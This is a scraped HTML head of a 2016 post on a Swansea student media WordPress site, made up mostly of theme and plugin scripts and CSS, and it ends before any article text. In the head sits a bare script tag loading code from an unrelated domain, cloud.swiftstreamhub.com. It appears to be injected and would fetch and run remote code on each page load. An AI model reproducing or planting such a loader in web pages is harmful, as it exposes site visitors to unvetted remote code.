

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/
body_size: 21486
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Swansea Student Media | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Swansea Student Media Comments Feed" href="http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"4a33d8124c","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/6771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Celebrate LGBT history month, this February' href='http://www.swanseastudentmedia.com/2016/01/25/celebrate-lgbt-history-month-this-february/' />
<link rel='next' title='Uncovering men&#8217;s mental health' href='http://www.swanseastudentmedia.com/2016/01/25/uncovering-mens-health/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-1Ld' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fswansea-student-media%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fswansea-student-media%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"816ebdea0b","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Swansea Student Media" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/" />
<meta property="og:description" content="By Shona Johnson 2015 proved to be a fantastic year for student media at Swansea University. A media co-ordinator was appointed, SU-TV started airing its first ever live-recorded magazine show, Xtr…" />
<meta property="article:published_time" content="2016-01-25T14:14:26+00:00" />
<meta property="article:modified_time" content="2017-06-30T10:00:07+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Swansea Student Media" />
<meta name="twitter:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
